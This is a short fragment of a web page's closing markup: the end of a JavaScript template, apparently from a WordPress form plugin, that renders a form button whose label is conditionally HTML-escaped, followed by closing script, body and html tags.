    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
</body>
</html>
